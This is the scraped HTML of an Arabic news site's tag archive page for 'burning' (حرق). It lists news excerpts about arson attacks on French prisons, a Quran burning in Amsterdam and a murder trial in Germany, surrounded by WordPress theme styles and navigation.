:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag-1740 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الخميس, يناير 29 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">حرق</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">حرق</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-127385 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-954 tag-1740 tag-2458 tag-59 tag-17345 tag-1246 tie-standard">

	
			<a aria-label="تصاعد الهجمات على السجون الفرنسية لليلة الثالثة على التوالي" href="https://arab-europe.net/2025/04/16/%d8%aa%d8%b5%d8%a7%d8%b9%d8%af-%d8%a7%d9%84%d9%87%d8%ac%d9%85%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d8%ac%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d9%84%d9%84%d9%8a/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/04/490490-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">16 أبريل، 2025</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2025/04/16/%d8%aa%d8%b5%d8%a7%d8%b9%d8%af-%d8%a7%d9%84%d9%87%d8%ac%d9%85%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d8%ac%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d9%84%d9%84%d9%8a/">تصاعد الهجمات على السجون الفرنسية لليلة الثالثة على التوالي</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-فرنسا تعرضت السجون الفرنسية، ولليلة الثالثة على التوالي على التوالي، لهجمات جديدة استهدفت محيط منشآتها، شملت إشعال&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2025/04/16/%d8%aa%d8%b5%d8%a7%d8%b9%d8%af-%d8%a7%d9%84%d9%87%d8%ac%d9%85%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d8%ac%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d9%84%d9%84%d9%8a/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-126827 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-17294 tag-861 tag-1740 tag-203 tag-7036 tag-522 is-trending tie-standard">

	
			<a aria-label="متطرف هولندي يحرق المصحف الشريف في أمستردام ويثير موجة غضب واسعة" href="https://arab-europe.net/2025/04/04/%d8%aa%d8%b7%d8%b1%d9%81-%d9%87%d9%88%d9%84%d9%86%d8%af%d9%8a-%d9%8a%d8%ad%d8%b1%d9%82-%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81-%d9%81%d9%8a-%d8%a3%d9%85%d8%b3%d8%aa/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/04/490-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">4 أبريل، 2025</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2025/04/04/%d8%aa%d8%b7%d8%b1%d9%81-%d9%87%d9%88%d9%84%d9%86%d8%af%d9%8a-%d9%8a%d8%ad%d8%b1%d9%82-%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81-%d9%81%d9%8a-%d8%a3%d9%85%d8%b3%d8%aa/">متطرف هولندي يحرق المصحف الشريف في أمستردام ويثير موجة غضب واسعة</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا- هولندا في تصرف استفزازي فجّر موجة من الغضب والاستنكار، أقدم المتحدث باسم حركة &#8220;بيجيدا&#8221; اليمينية المتطرفة&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2025/04/04/%d8%aa%d8%b7%d8%b1%d9%81-%d9%87%d9%88%d9%84%d9%86%d8%af%d9%8a-%d9%8a%d8%ad%d8%b1%d9%82-%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81-%d9%81%d9%8a-%d8%a3%d9%85%d8%b3%d8%aa/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-109272 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-1740 tag-205 tag-16106 tag-2130 tag-336 tag-540 is-trending tie-standard">

	
			<a aria-label="&#8220;طمعا في المال&#8221;.. محاكمة امرأة سورية بألمانية بتهمة قتل زوجها حرقا" href="https://arab-europe.net/2024/05/22/%d8%b7%d9%85%d8%b9%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%a7%d9%84-%d9%85%d8%ad%d8%a7%d9%83%d9%85%d8%a9-%d8%a7%d9%85%d8%b1%d8%a3%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a3%d9%84%d9%85/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-9">مجتمع وطفولة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/05/5050-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2024/05/5050-2-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2024/05/5050-2-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2024/05/5050-2-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2024/05/5050-2.jpg 864w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 مايو، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/05/22/%d8%b7%d9%85%d8%b9%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%a7%d9%84-%d9%85%d8%ad%d8%a7%d9%83%d9%85%d8%a9-%d8%a7%d9%85%d8%b1%d8%a3%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a3%d9%84%d9%85/">&#8220;طمعا في المال&#8221;.. محاكمة امرأة سورية بألمانية بتهمة قتل زوجها حرقا</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا- ألمانيا بدأت المحكمة الإقليمية في مدينة ميمنغن بولاية بافاريا جنوب شرقي ألمانيا، أمس الثلاثاء، محاكمة امرأة&hellip;</p>
